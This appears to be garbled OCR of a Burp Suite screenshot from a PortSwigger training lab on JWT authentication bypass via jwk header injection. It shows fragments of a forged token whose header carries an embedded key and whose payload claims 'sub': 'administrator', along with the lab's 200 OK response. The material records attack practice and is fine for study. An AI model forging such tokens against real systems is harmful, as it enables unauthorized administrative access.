 Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiJiZDk2YzAwNC0yYmQ2LTRjZmUtODgyYy03MmViYTYzMTVmOGMiLC
Serialized JWT
XZmwqgCHI7OtXlG9TOe9jsHJz2w8O61VGqYL-mL9qQhNl_V2WqcPjj9LDgzsBBV4QJsvvL
F8y1bI1abNfto1hBVR-Al-He3xLA3Sc8c6DWVBy81Q
Copy Decrypt
JWS JWE
Header
"n": "sFbFNXHpV9-g-hq34hWePUWCBUSw7n4gf6Eak0f8WSSs1
}
}
Format
Compa
Payload
"iss": "portswigger",
"exp": 1729671592,
"sub": "administrator"
}
Format
Compa
Signature
76 3F 70 FA D2 48 4A 3E EC D2 C6 72
E1 4E 41 B0 CB C7 EE 28 43 4E D1 5B
9C A1 D5 AC 78 66 35 96 BD 2E 0E 02
Information
• Expiration Time - Wed Oct 23 2024
52
Attack Sign Encrypt
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3138
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
JWT authentication bypass via jwk header injection
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via jwk header injection
</h2>
22 <a class=link-back href='
? Search 0 highlights
Done
Event log (2) All issues